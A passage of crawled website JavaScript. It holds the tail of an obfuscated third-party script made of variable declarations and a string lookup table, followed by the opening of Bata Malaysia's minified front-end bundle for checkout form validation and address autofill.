h6w;}var wN;function HQ(fVJ){return sTw()[fVJ];}function WC(XRJ){return cNJ()[XRJ];}var fRJ;function kt(cFw){return sTw()[cFw];}var tHw;var XLw;function Xt(){var g4w=new Object();Xt=function(){return g4w;};return g4w;}var STw;return ME.call(this,Dw);function JK(bLw){return cNJ()[bLw];}var gK,l0,D1,Kj,zQ,l9,GY,PX,Bm,Tt,qG,fwJ,MD,rC,Xn,vQ,QU,VQ,zA,CV,vD,g0,F8,M8,Ml,Eb,tM,xQ,YY,FM,q0,Kz,tn,nj,Ak,jz,Lt,bM,NK,Pm,Zn,px,T1,Jx,HD,lD,Fz,Gm,IM,t8,NM,O8,Yn,Dz,nY,rz,st,sx,On,T0,TQ,Rz,Ix,G1,qQ,Hb,ZK,JY,ZM,f8,Wp,VC,Kk,PM,Lk,YU,Rd,Fk,Cf,VI,Gk,Am,t9,V1,H8,xl,jD,Ic,sC,Dk,OY,DM,k3J,NOJ,q1,kQ,dG,Gt,C9,XU,OP,Bf,AK,nZ,xR,AW,wq,NW,FZ,bq,rE,rp,DG,Mh,Rt,EZ,sb,Sb,Jq,jU,Jd,dR,ZS,Bq,vc,nb,zZ,UD,ml,MP,fR,fk,kY,Uq,Gp,Bl,cp,pU,Z0,UX,t3J,pwJ,X7J,LsJ,kC,gFJ,ZG,cJJ,YK,A4J,ITJ,CZ,IrJ,db,gR,b8,UP,Kd,tp,wA,gE,mU,Id,XC,Np,CP,Qb,zD,Pp,Gc,EE,Hn,MZ,lc,HA,El,MG,sE,WS,Rf,cX,Od,mS,cn,OQ,IZ,TW,VZ,vl,hp,UA,FA,Rb,JS,nS,gZ,Sf,tZ,RE,rQ,N3J,jM,CQ,S8,PK,DX,Ux,fS,lBJ,v7J,k8,Vb,V6J,TsJ,FW,TOJ,E2J,Ch,Ul,nA,Ik,Qf,sh,Fc,lP,QX,lC,qS,lq,TU,sW,HE,xP,RS,gc,vS,HS,Hq,m8,NC,Vd,sM,Sl,v8,dU,mp,QV,d8,XD,tm,OR,cG,qh,I1,Bb,Jb,pE,BW,kl,Oc,jZ,DP,WU,RwJ,RI,c2J,U4J,v4J,m4J,vBJ,Ip,SU,BP,CA,Nl,Zb,Nb,cS,mf,AA,wZ,O9,dE,Uf,TE,sd,Nd,nU,EG,qp,CE,LW,Qm,Wq,np,KY,Nc,NZ,Dp,Yh,pP,mx,gk,Aq,BZ,xG,PZ,FX,pf,XW,JP,fZ,ZW,Sh,cl,hG,sS,md,ht,Kp,zR,Hf,Nk,dd,DU,vq,LTJ,GwJ,AV,MS,D2J,WHJ,IW,Lb,fU,KS,WZ,sl,VW,qc,Nf,Dh,BR,DS,bP,zl,LM,Zk,b4J,H7J,pX,hLJ,wFJ,hV,GrJ,SQ,q8,AY,JZ,SW,fl,xq,Pq,J1,TG,vV,dW,jW,zb,WE,XA,bh,kx,AM,OV,Mn,hE,XP,HZ,wd,tq,mM,vW,fP,EP,xZ,ft,Q8,Zh,ql,Lq,WP,xS,xV,wl,wp,tS,LG,MV,Af,lG,bU,fd,Vf,rh,RA,FR,DD,JW,Bh,k0,lA,Oh,KV,zE,VG,hl,LE,nW,hd,hS,kU,Cz,nV,DW,vp,qR,Td,AP,jG,tW,th,Md,Yp,KZ,zn,Kh,kG,zp,LZ,MU,wb,PU,UU,Qp,SR,Qh,cq,sX,nvJ,kZ,rx,JOJ,fBJ,DHJ,AZ,GA,nq,pZ,qZ,CR,Gb,Gh,Sd,DY,Yq,Dq,ct,mZ,lt,RW,Qq,df,O0,Eh,DZ,Nn,At,jl,X8,US,Cq,bp,ZP,hR,TZ,PP,Nt,pW,Jp,wW,Fb,Zl,gP,vP,OS,Dl,lU,GG,TS,gf,Pc,lE,xf,BG,vj,Wh,cE,Wd,SA,LR,WR,cc,NsJ,SG,B7J,Y3J,F6J,I6J,NP,tU,Kq,rf,JV,UZ,RP,gA,hW,kW,Kb,Mj,DA,Mb,lW,cR,ZR,Cl,wE,Ll,dq,Jc,gW,Rl,qU,pq,bR,zc,rU,PE,Cc,zV,O1,Il,OU,KP,zW,QK,xb,xA,UW,Nq,FS,HP,gq,fb,XG,tE,kA,Yb,qt,dg,EA,BN,dJJ,bg,BE,Zd,rP,Al,gd,QW,Sp,Tq,cW,Yd,sP,xW,TP,dc,sU,cb,Tl,PS,OW,Hl,kV,kf,PG,VS,nR,pR,IS,xd,lZ,Jl,EU,kq,qA,BsJ,Y2J,J7J,C7J,dBJ,zTJ,WG,Wt,NG,gU,Bc,NU,fp,XR,FE,pA,Ab,YZ,FU,kd,Wc,bZ,gl,nc,HV,GR,vd,Hc,mE,pt,Cp,qP,Uk,fW,Z8,jR,Mc,vf,Db,Nh,Xc,qb,Fp,nf,hP,Vp,RG,kb,Lp,TA,mR,Ed,JA,Eq,sG,rd,QZ,WW,bf,OZ,Xp,FwJ,H6J,wG,nOJ,OE,jf,rb,PW,Tc,Pb,Iq,LU,VA,Et,IG,tP,jA,LA,DE,Lc,sA,Pd,kh,hq,pG,hQ,Gd,QG,Bp,dh,dS,jb,rG,zh,s8,Mp,bW,rS,F1,IU,Gq,DR,sq,jC,Fh,Ad,nz,Xd,OFJ,nd,lJJ,L4J,ld,KOJ,wt,hU,Uh,Vq,xc,M1,YR,lrJ,w7J,W4J,Gf,HY,hHJ,A2J,KG,sp,Ql,Dd,Ah,Ez,AE,jq,LS,pp,fq,XV,HW,VU,fG,Hp,lR,Vh,Kc,hb,LX,xx,dl,JU,Df,Dm,dp,tb,vb,Fn,gD,tj,rM,cD,RQ,RC,Xz,pM,RM,fQ,NX,qC,LQ,Sk,rc,IA,QA,pS,rR,LP,Th,mW,mg,mwJ,zf,W7J,JG,wJJ,CFJ,FBJ,n2J,KwJ,mOJ,xg,qBJ,m6J,Ac,V7J,gS,lh,Op,BA,nl,sR,Cd,TN,CN,gJJ,C4J,UBJ,Sq,ll,rZ,Yf,OA,wS,Xb,KA,Qd,zP,Ec,rV,gp,kp,KE,gb,JR,zd,T4J,ZLJ,xU,JwJ,Ef,Vc,NR,vE,WA,gh,AG,gG,IP,bt,Wl,PA,ZA,WV,jg,bHJ,tR,c4J,f3J,N7J,zg,ff,Ff,JE,cZ,bA,Jh,Fq,vZ,Vt,sZ,hA,tf,lf,YA,fA,BV,cf,LV,S4J,XE,Rc,HR,KR,UG,ErJ,AU,lp,Tp,jS,IE,Dc,MR,MA,qW,Qc,Zp,OJJ,b7J,z6J,POJ,vrJ,SsJ,XLJ,W3J,UE,YE,AR,Rp,Jf,wc,Mf,QE,cU,Fd,rA,GP,qE,GZ,Q7J,drJ,bFJ,Vg,pBJ,WN,qq,wh,Ph,nG,Zf,RZ,Xl,VE,Kf,vG,bE,xsJ,UJJ,rrJ,UHJ,Qg,Q2J,lS,cA,hh,ZE,fE,QP,Pl,Xh,wR,rW,jp,Zc,tHJ,HBJ,pFJ,QOJ,QsJ,O6J,FHJ,S3J,W2J,BBJ,UN,bBJ,X6J,IR,mq,ES,Tb,Wf,CW,jP,Xf,GE,CG,kP,SE,Zq,qf,bl,qd,Rq,nwJ,JHJ,k4J,R2J,Uc,Lh,Ib;function sTw(){var d3w=['Nw','vv','jv','Zw','U3','OL','r3','G','O3','wJ','jL','D5','N6','hF','Qr','A2','O','T','ZO','Ow','M2','ZL','W2','dL','tI','m3','O2','g5','q2','m4','PO','pT','P3','rI','FT','Dv','EH','bB','TJ','l5','Ys','Wr','FF','sw','cB','N4','G5','BJ','pr','w2','JB','dB','p4','kB','fJ','jw','mv','d6','Ns','Fv','vs','k6','Kv','Os','dJ','Jw','ls','ZF','vJ','T3','T6','Zv','LB','Xv','Z2','sO','YT','Jr','T2','Pw','W5','Y5','Lr','HB','hw','bv','ww','Zs','gB','r5','UJ','x2','hJ','Pv','HJ','MI','T4','Q2','N2','pv','OH','lT','CF','qv','Cw','AB','b5','qH','L2','K5','E5','GT','Lw','wB','Bs','fL','n6','jr','mT','L6','mw','bT','ks','hr','cJ','KF','dH','Cv','Gv','wH','zI','n3','rJ','Y','TI','BB','sI','nT','J3','ZJ','q3','AL','HO','k3','pJ','JO','q4','UH','Z3','wI','Nv','Y6','rH','M5','Uw'];sTw=function(){return d3w;};return d3w;}function kK(){var M2w=Object['\x63\x72\x65\x61\x74\x65']({});kK=function(){return M2w;};return M2w;}function N9(){var x4w=[];N9=function(){return x4w;};return x4w;}var m2J;var Q7w;function gz(){var fvw=[];gz=function(){return fvw;};return fvw;}function Ft(){var Nkw=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Ft=function(){return Nkw;};return Nkw;}var JBJ;var hz;var x2J;var xTw;function RVJ(nXw){nXw=nXw?nXw:tOw(nXw);var v9w=Gl(sj(nXw,gK),hz[MD]);if(Gl(R6w(R6w(mN(nXw,Bm),mN(nXw,l9)),nXw),gK)){v9w++;}return v9w;}var HJw;var q4J;var s2;var w6w;function Dt(){var Psw=Object['\x63\x72\x65\x61\x74\x65']({});Dt=function(){return Psw;};return Psw;}var VOw;var FG;function Yz(DCw){return sTw()[DCw];}var pTw;var hZJ;var TLw;var cIJ;var l1,qX,Fw,hK,D6,bQ,Y3,nK,Vz,EX,pF,JI,R3,RB,K1,mB,BC,Bw,rm,J6,U9,YB,wQ,EM,P2,gF,Om,DL,Nz,Jj,P8,Dj,gT,mI,qD,Yk,Or,xm,f3,dD,mt,gO,Z9,BK,Hx,p6,zs,bI,I8,mj,Yr,fs,XF,Wm,UQ,MF,lM,GM,U2,rD,SJ,Sv,lk,g3,Yx,x4,bK,DC,tQ,N0,P6,Aj,RY,Xx,L0,P0,TT,sF,sD,S4,AC,Kr,St,Ww,wK,Az,t5,gQ,lJ,A,X0,Yt,UO,H4,XX,vt,x8,x3,E2,H9,Mt,K2,CD,zO,G8,Vj,gs,zv,Lv,nr,Rw,XK,d5,tO,JJ,mF,lB,k2,c0,G0,bF,g6,L1,p9,Fj,c4,Ks,dj,Xm,fO,Bz,tK,xT,Hz,FY,fw,mr,w0,CJ,qs,l2,AX,Er,sB,Gn,hO,q6,dO,Qx,PD,YO,U0,OX,C,rr,bw,f1,DK,ZD,wD,xI,bC,hT,Cj,GF,kO,Jv,dx,KM,CT,UK,YC,B8,Y2,kk,bD,FI,mk,S1,bL,vn,Rr,dz,bX,Qz,gM,V2,II,ST,cO,C6,D9,qY,zj,H,Dn,I5,bk,q,zz,HX,Ts,sQ,NQ,vk,RK,vx,nJ,Hm,O6,EY,Ar,D4,kv,Zx,rw,hY,Mx,vr,j9,dQ,VO,ss,b1,xJ,I2,wm,m6,Qk,mJ,zY,Dr,VB,vC,FC,s4,BM,H6,Sr,R1,lw,J8,p0,tB,mO,TM,Fr,LT,d4,Yj,rB,x1,FK,bs,Tk,BT,Fx,IX,Pt,Mz,gv,N3,ET,zL,rj,A4,Oj,f4,c2,cv,Y9,t4,tr,Lx,R6,U5,xX,v9,xC,xr,GK,HL,X5,hv,z4,PC,TH,j2,Bj,Sm,YM,LK,MT,kT,mm,Ot,Tn,wj,k4,kj,OI,S,kF,Lm,SY,VH,Nm,qm,TD,WQ,JD,nv,rt,Z,RF,hB,k5,F0,jJ,g1,fD,fm,Rs,Tr,Lj,g8,F9,lv,v4,mD,GI,zK,WD,j8,E3,F4,rT,QT,Ov,js,k9,Mw,bz,Pz,hk,gm,PL,jQ,dv,Rv,ND,R5,qw,OD,RD,S6,p2,WL,R0,Aw,v5,h8,KJ,T9,X3,n0,AT,cQ,W6,QQ,pI,tC,bm,IT,cj,AQ,lY,PF,T8,Ht,Ax,Ur,Q,SX,Bn,d9,XY,cz,G6,Sx,EL,xt,Xk,jX,VM,Wj,qj,cm,b9,V8,A9,HK,xj,dr,nk,BQ,Xj,pj,g9,Lz,fM,pO,Hj,Ek,pm,Jt,BF,L8,lm,SL,bx,Nj,W3,cC,nB,HC,k1,Ym,qF,nw,fC,KQ,qM,z5,r4,Cs,KK,v0,Kn,L3,Gz,JM,PY,jT,Qv,v3,C0,D3,NY,Y8,Km,wX,I,Ds,nX,M0,NO,Hr,ws,K3,Pj,E,W0,gH,Tj,tD,B5,DT,JT,UL,Q1,wv,Jk,QC,EQ,K0,rX,Av,ED,V3,WO,Pn,s6,K8,c8,bn,UM,LF,vH,pL,HH,gC,zB,IF,AF,Qn,cM,b0,zr,z3,D0,mY,GQ,G3,RX,Oz,UB,jj,vY,Em,mK,IJ,gJ,AI,M4,U,wn,Um,xO,XT,gr,EB,n4,kJ,lX,qr,vX,c3,t3,LC,BY,jm,Bv,O4,w,n5,gj,K9,Es,TL,r2,K4,A3,Yw,ZX,N1,VT,C8,pn,j6,f5,ZC,H2,WY,n9,B9,hn,w3,fr,En,rF,J0,kL,zM,WX,X4,zk,qz,QM,F,R,WJ,lL,XO,dI,Zm,ZQ,q9,vB,xk,Xr,mL,w1,wC,hH,Y1,z9,cK,X1,xF,E9,qK,UC,Qs,nm,kn,MJ,kM,KC,hj,Ew,Iv,n1,OT,xH,xD,NH,rv,p1,Wx,r6,A5,B,hs,I0,wr,Z5,Z6,Rn,E4,pK,PB,Mk,It,NT,j0,J5,nC,sT,Un,rO,Q3,pz,sJ,H1,U8,MX,FD,Rj,UT,zJ,xn,N5,pD,S5,Wk,lQ,Zj,Bx,WI,B1,zF,qB,W9,YH,Tx,KT,nD,f6,Sn,G9,fx,QY,ID,UY,tx,P4,vF,F2,A8,Ck,r9,fK,sr,hX,tX,n8,nQ,Ss,IO,NL,dw,mz,NB,IY,sK,zx,VY,bY,C5,kD,wT,G2,Ox,ZY,YQ,OO,bj,An,KD,LI,q5,wM,GX,xK,fB,cF,Rk,I3,SI,Hw,Gs,I4,ln,EO,KB,Fs,EI,Zz,dY,SF,Vx,Ok,X,BI,x0,s3,r0,Mm,jk,Q0,CO,ML,QB,RJ,mX,fH,H0,S0,wz,xY,fX,GC,m1,Vm,sv,cr,n2,FQ,rL,JX,Ex,KL,TB,OJ,zm,HI,AJ,Us,l6,Ln,Sj,c6,x5,gn,pY,c1,DH,Wz,xM,c5,Rm,Fm,AH,wk,IK,dF,Vn,s9,J4,LD,Js,CY,J2,pB,Bt,Tm,nO,DI,f0,mn,Cm,d0,Ej,kI,YJ,LH,GO,b6,TC,E1,g4,rs,A1,Gr,T5,EK,dX,sm,P1,YL,XB,pC,km,Q9,KX,OF,JQ,I9,GH,Hv,Vw,Gw,hx,XJ,WM,j1,Sw,BD,zt,FL,rn,P9,Jz,cx,Is,p3,vz,Y4,KH,ZT,nt,gL,vK,QF,B2,N8,jK,Cr,NF,BX,vm,N,WT,r8,tY,KI,m2,WK,Mr,fz,C2,Qw,w9,F5,f9,qT,cY,lK,XQ,KO,c9,U6,S3,w5,YI,VL,Ws,dn,m9,MC,RT,TY,QD,WH,Pk,ds,cI,Im,F6,wL,OC,Qt,S9,JF,xL,Ms,dk,rk,tH,Nx,dM,B6,DO,V9,L,sn,OM,UF,nx,Dw,Z4,X2,v6,gY,QH,MH,B0,Kw,R8,X9,CL,jx,X6,pQ,H5,jn,Zt,CX,Y0,x9,qO,Cn,V0,h9,Gj,qn,mQ,tk,L9,D8,tt,FO,Hk,V6,pw,Uj,Nr,Wv,jt,cT,MY,Jm,HM,SD,DQ,Ij,hC,d1,DF,nM,lx,rK,Uz,xz,hM,CM,wx,M3,lz,gX,OB,SC,LJ,vT,E6,XM,K6,VK,qx,w6,Gx,QJ,U1,xs,Sz,PJ,Px,OK,l4,Tw,Rx,Dx,QI,MM,hm,z0,Q4,kX,CH,Cx,vL,hD,tJ,tF,jO,TX,Bk,IQ,E0,D2,r1,vM,MQ,LO,YD,jY,AO,ZI,AD,bH,A0,Z1,x6,Vr,ms,As,E8,Vs,W1,jI,BO,gI,GL,GD,Ct,nI,C4,LY,Ls,zC,P,Ir,QO,dK,YX,IC,CK,TK,IH,lF,fj,kz,kr,p8,UI;var Arw;var EcJ;var gNJ;var mb;function wY(fDw){return sTw()[fDw];}var z6;var D2w;var fV;var Ih;var sVJ;function lj(KDw){return sTw()[KDw];}function C1(UYw){return sTw()[UYw];}function J9(){var nsw=new Object();J9=function(){return nsw;};return nsw;}function In(Fkw){return cNJ()[Fkw];}var F2J;var d5J;var tl;Q7w;}());

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/js/main.min.js
body_size: 188946
content:
!function(i){var n={};function s(e){var t;return(n[e]||(t=n[e]={exports:{},id:e,loaded:!1},i[e].call(t.exports,t,t.exports,s),t.loaded=!0,t)).exports}s.m=i,s.c=n,s.p="",s(0)}([function(e,t,i){window.jQuery=window.$=i(108);var n=i(3);$(document).ready(function(){n(i(109)),n(i(111)),n(i(113)),n(i(114)),n(i(135)),n(i(136)),n(i(58)),n(i(138)),n(i(139)),n(i(140)),n(i(141)),n(i(142)),n(i(143)),0<$(".js-toTopButtonCorp").length&&n(i(144)),0<$(".cc-brandHomepage").length&&n(i(145)),0<$("#franchising-form").length&&n(i(148))}),i(149),i(161),i(108),i(162),i(163),i(164),i(165)},,,function(e,t){var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(t){"function"==typeof t?t():"object"===(void 0===t?"undefined":i(t))&&Object.keys(t).forEach(function(e){"function"==typeof t[e]&&t[e]()})}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){function i(e){var t=!0;return this.checkValidity&&!this.checkValidity()&&(t=!1,e&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()),$(this).find("input, select, textarea").each(function(){this.validity.valid||$(this).trigger("invalid",this.validity)})),t}function n(e){$(e).find(".form-control.is-invalid").not(".custom-error").removeClass("is-invalid"),$(e).find(".cc-phone-input-box.is-invalid").not(".custom-error").removeClass("is-invalid"),$(e).find(".cc-is-invalid-container").removeClass("cc-is-invalid-container")}function s(e){var t,i,n=$(".shipping-method-list input:checked");void 0!==e.validationMessage?t=e.validationMessage:(t=e[0].validationMessage,e=e[0]),$(e).data("rut-validation-enable")&&0===$(e).find(".custom-error, .is-invalid").length&&0===t.length&&(t=$(e).data("external-rut-validation-error")),$(e).data("max-acceptable-length")&&$(e).val().length>parseInt($(e).data("max-acceptable-length"))&&(t=$(e).data("max-acceptable-length-error")),$(e).hasClass("js-check-email")&&0===$(e).find(".custom-error, .is-invalid").length&&0===t.length&&(t=$(e).data("email-exist")),$(e).data("max")&&$(e).val().length>parseInt($(e).data("max"))&&(t=$(e).data("maxlength-error")),$(e).attr("minlength")&&$(e).val().length<parseInt($(e).attr("minlength"))&&(t=$(e).data("minlength-error")),e.validity.valid||(($(e).closest(".js-phone-box-validator").find(".cc-phone-prefix").length?$(e).closest(".js-phone-box-validator"):$(e)).addClass("is-invalid"),i=$("#shippingPhoneNumber").data("inpost-value")||"",$(e).closest(".cc-content-select").addClass("cc-is-invalid-container"),e.validity.patternMismatch&&$(e).data("pattern-mismatch")&&(t="shippingPhoneNumber"===e.id&&0<n.length&&n[0].defaultValue.toUpperCase()===i?$(e).data("inpost-error"):$(e).data("pattern-mismatch")),null!==$(e).data("max-length-acceptable")&&$(e).data("range-error")&&$(e).val().length>parseInt($(e).data("max-length-acceptable"))&&(t=$(e).data("range-error")),(e.validity.rangeOverflow||e.validity.rangeUnderflow)&&$(e).data("range-error")&&(t=$(e).data("range-error")),e.validity.tooLong&&($(e).data("maxlength-error")||$(e).data("range-error"))&&(t=$(e).data("maxlength-error")||$(e).data("range-error")),e.validity.tooShort&&($(e).data("minlength-error")||$(e).data("range-error"))&&(t=$(e).data("minlength-error")||$(e).data("range-error")),e.validity.valueMissing&&$(e).data("missing-error")&&(t=$(e).data("missing-error")),e.validity.typeMismatch&&$(e).data("type-mismatch")&&(t=$(e).data("type-mismatch")),$(e).hasClass("js-validation-add-tick")&&($(e).is("input")&&($(e).closest(".cc-content-input").removeClass("cc-tick-ok is-valid"),$(".cc-valid-success").addClass("d-none")),$(e).is("select"))&&$(e).closest(".cc-content-select").removeClass("cc-tick-ok")),($(e).parents(".cc-form-group").find(".cc-text-message").length?$(e).parents(".cc-form-group").find(".cc-text-message"):$(e).parents(".cc-form-group").find(".invalid-feedback")).text(t)}function o(e){var t;(void 0!==e.setCustomValidity?e:e=e[0]).setCustomValidity(""),e.validity.valid&&($(e).removeClass("is-invalid"),(t=$(e).closest(".form-control.is-invalid")).length&&t.removeClass("is-invalid"),$(e).closest(".cc-content-select").removeClass("cc-is-invalid-container"),$(e).closest(".cc-phone-input-box").removeClass("is-invalid"),$(e).closest(".cc-content-select").find(".cc-select").removeClass("is-invalid"),$(".js-input-title-radio").each(function(){$(this).prop("checked")&&$(".js-input-title-radio").removeClass("is-invalid")}),$(e).parents(".cc-form-group").find(".cc-text-message").text(""),$(e).hasClass("js-validation-add-tick"))&&($(e).is("input")&&($(e).closest(".cc-content-input").addClass("cc-tick-ok"),$(e).closest(".cc-content-input").find(".cc-valid-success").removeClass("d-none")),$(e).is("select"))&&($(e).closest(".cc-content-select").addClass("cc-tick-ok"),$(e).closest(".cc-content-select").find(".cc-valid-success").addClass("d-none"))}function a(e){var t,i,n,s;$(e).data("max-acceptable-length")&&(e.setCustomValidity(""),i=(t=$(e)).val().length,(n=t.data("max-acceptable-length"))<i?" "===t.val()[n]?(s=t.val().trimEnd(),t.val(s),t.parents(".cc-form-group").find(".js-field-length-counter").text(t.val().length)):(e.setCustomValidity(t.data("max-acceptable-length-error")),t.siblings(".cc-form-description").addClass("is-invalid"),n+1<i&&t.val(t.val().slice(0,n+1))):t.siblings(".cc-form-description").hasClass("is-invalid")&&t.siblings(".cc-form-description").removeClass("is-invalid"))}function r(e){a(e);var t=!0;e.validity&&(e.validity.valid?o(e):(s(e),t=!1)),$(e).trigger("fieldValidated",{isValid:t}),$(e).trigger("validateRUT",{isValid:t,insertInvalid:s.bind(null,$(e)),removeInvalid:o.bind(null,$(e))})}function l(e){var e=$(e).closest("form"),e=(n(e),e.find("input, select, textarea").each(function(){s(this)}),$(".is-invalid, .custom-error"));0<e.length&&0<(e=e.first().parents(".cc-form-group")).length&&e[0].scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})}function c(e){a(e),e.validity&&(e.validity.valid?o:s)(e);var t=$(e).val();$(e).hasClass("js-validation-add-tick")&&""===t&&$(e).closest(".cc-content-input").removeClass("cc-tick-ok")}e.exports={invalid:function(){$("form input, form select, form textarea").on("invalid",function(e){e.preventDefault(),s(this)})},submit:function(){$("form").on("submit",function(e){return i.call(this,e)}),$("body").on("validateOnSubmit",function(e,t){return i.call(t,e)})},buttonClick:function(){$('form button[type="submit"], form input[type="submit"]').on("click",function(){l(this)})},buttonClickAjax:function(){$(document).on("click",'form.js-ajaxCall button[type="submit"], form.js-ajaxCall input[type="submit"]',function(){l(this)})},validateOnChange:function(){$("body").on("change",".js-validate-on-change",function(){($(this).prop("required")?r:c)(this)})},avoidLettersOnInput:function(){$("body").on("input",".js-avoid-letter-on-input",function(){this.value=this.value.replace(/[^0-9]/g,"")})},validateOnInput:function(){$("body").on("input",".js-validate-on-input",function(){($(this).prop("required")?r:c)(this)})},avoidCommaAndDotOnInput:function(){$("body").on("keypress",".deny-symbols-point",function(e){"."!==e.key&&","!==e.key&&"-"!==e.key&&"+"!==e.key||e.preventDefault()})},checkRut:function(){$("#rut-validation-checkout").on("change",function(){r($(this))})},inputFromDropdownList:function(){$('[id^="dni-validation-"]').on("change",function(){r($(this)[0])})},validateCheckBoxesOnChange:function(){$(".js-validation-checkbox").on("change",function(){var e=$(this);e.removeClass("is-invalid"),!1===e.prop("checked")&&e.closest(".cc-form-group").hasClass("required")?(e.addClass("is-invalid"),e.parents(".cc-form-group").find(".invalid-feedback").text(e.data("missing-error")),$("body").trigger("FE_validation:fieldValidated",{element:$(this),valid:!1})):$("body").trigger("FE_validation:fieldValidated",{element:$(this),valid:!0})})},dropdownLists:function(){$("#documentPick").on("change",function(){$('[id^="dni-validation-"]').val(""),$(".cc-valid-success").addClass("d-none");var e=$('[id^="dni-validation-"]');$(e[0]).removeClass("is-invalid"),$(e[0]).closest(".cc-content-input").removeClass("cc-tick-ok")})},functions:{validateForm:function(e,t){i.call($(e),t||null)},clearForm:n},validateCedulaForm:function(e){return e&&e[0]?r(e[0]):null}}},,function(e,t){function c(e,t){var i,n=document.createElement("option");for(i in n.value="",n.text=$(e).data("empty-option"),n.selected=!0,n.disabled=!0,e.add(n),t)(n=document.createElement("option")).value=t[i].ID,n.text=t[i].value,e.add(n)}function d(e,t){t=$("#"+t+"-"+e);t.val(""),t.data("selected-id",""),t.hasClass("js-calculate-shipping-cost")&&t.trigger("change")}function u(e,t){var i,n,s;e.nextFieldUnique.toUpperCase()===e.typeToUpdate?(i=e.listToUpdate[0]?e.listToUpdate[0].ID:"",n=e.listToUpdate[0]?e.listToUpdate[0].value:"",s=$("#"+e.formId+"-"+e.nextFieldUnique),(s=t?$("#"+e.formId).find("#"+e.nextFieldUnique+"-"+t):s).data("selected-id",i),s.val(n),s.hasClass("js-calculate-shipping-cost")&&s.trigger("change")):-1<e.typesToEmpty.indexOf(e.nextFieldUnique.toUpperCase())&&d(e.nextFieldUnique,e.formId)}function h(e,n,s,o,a,r){var l=e.length?e.find(".js-autofill-address-field select","#"+n.formId):$(".js-autofill-address-field select","#"+n.formId);l.each(function(e){var t=$(l[e]),i=t.closest(".editable-block").data("field-type"),i=(o&&"billing"===s&&i===r&&(t.data("selected-id",a),t.val(a)),i===n.typeToUpdate?(t.find("option").remove(),c(l[e],n.listToUpdate)):-1<n.typesToEmpty.indexOf($(l[e]).closest(".editable-block").data("field-type"))&&(t.find("option").remove(),c(l[e],[])),t.closest(".editable-block").data("next-field-unique"));i&&d(i,n.formId)})}function i(i){i.dropdowns.each(function(e){$(i.dropdowns[e]).find("option").remove();var t=$(i.dropdowns[e]).closest(".editable-block").data("field-type").toLowerCase(),t=i.valuesLists[t]||[];c(i.dropdowns[e],t)});var e=$(".selectpicker");e.length&&e.selectpicker("refresh")}e.exports={autofillAddressFields:function(){$("body").on("change",".js-autofill-address-field select",function(e){e.preventDefault();var e=$(this),t=e.closest(".addressContainer"),i=e.data("url-action"),n=e.parents("form")[0].id,s=t.data("section"),o=e.val(),a=e.closest(".editable-block").data("field-type"),e=e.closest(".editable-block").data("next-field-unique"),r=$("#shippingBillingSame").is(":checked"),l=$("#customerForm").find('.addressContainer[data-section="billing"]');$.spinner().start(),$.ajax({url:i,type:"POST",data:{formId:n,fieldValue:o,fieldType:a,nextFieldUnique:e},success:function(e){e.success&&(e.nextFieldUnique?u(e,s):h(t,e,s,r,o,a),r&&(e.nextFieldUnique&&u(e,"billing"),h(l,e,"billing",r,o,a)),(e=$(".selectpicker")).length)&&e.selectpicker("refresh"),$.spinner().stop()},error:function(){$.spinner().stop()},async:!1})})},methods:{handleUniqueFieldsFormValues:function(i){var n=$(".js-change-value-with-id");n.each(function(e){var t=$(n[e]).attr("name"),e=$(n[e]).data("selected-id");e&&i.set(t,e)})},updateDropdownOptions:i,updateDropdownOptionsAjax:function(e){var t=$(".js-shipping-address-container").data("address-field-autocomplete-url");0<t.length&&($.spinner().start(),$.ajax({url:t,type:"POST",data:{formId:e.formId,province:e.attrs.stateCode,city:e.attrs.city,district:e.attrs.district,subdistrict:e.attrs.subdistrict,postalCode:e.attrs.postalCode},success:function(e){$.spinner().stop(),i({dropdowns:$("#"+e.formId).find(".js-autofill-address-field select"),valuesLists:e.valuesLists})},error:function(){$.spinner().stop()},async:!1}))}}}},function(e,t,i){var p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=i(60),o=i(62),d=[];function s(e,t,i,n){for(var s,o,a,r,l,c=0;c<d.length;c++)((l=e[r=d[c]])||n)&&(a=$("input[name$=_"+r+'][type="radio"][value="'+l+'"]',t),s=$("input[name$=_"+r+']:not([type="radio"])',t),r=$("select[name$=_"+r+"]",t),o=!1,a.length?(a.prop("checked",!0),o=a):s.length?(s.val(l),o=s):r.length&&((a=r.find('option[value="'+l+'"]')).length?a.prop("selected",!0):r.html("<option value="+l+" selected>"+l+"</option>"),o=r),o)&&i&&o.is("input")&&o.hasClass("js-city-autocomplete")&&o.trigger("blur")}function a(e){for(var t,i={addressId:e.data("address-id"),address1:e.data("address1"),address2:e.data("address2"),subdistrict:e.data("subdistrict"),district:e.data("district"),city:e.data("city"),stateCode:e.data("state-code"),countryCode:e.data("country-code"),postalCode:e.data("postal-code"),isValidated:e.data("is-validated")||"false"},n=[{key:"title",value:e.data("title")},{key:"firstName",value:e.data("first-name")},{key:"lastName",value:e.data("last-name")}],s=0;s<n.length;s++)(t=n[s]).value&&1<=t.value.length&&(i[t.key]=t.value);return i}function f(e){var t=$(".js-container-checkout").data("female-title"),i=$(".js-container-checkout").data("female-title-to-use"),n=$(".js-container-checkout").data("male-title-to-use"),s=$(".js-container-checkout").data("no-use-dot-for-title");return e.endsWith(".")&&e.slice(0,-1),e=e===t?i:n,s||e.endsWith(".")?e:e+"."}$(document).ready(function(){d=$("#customerForm").data("address-fields-order")}),$("#documentPick").on("change",function(){var e,t=$(this).find("option:selected").val();t=t,e=$("#dni-validation-checkout"),"CE"===t&&e.prop("maxLength",9),"DNI"===t&&e.prop("maxLength",8)}),$("#dni-validation-checkout").on("change",function(){var 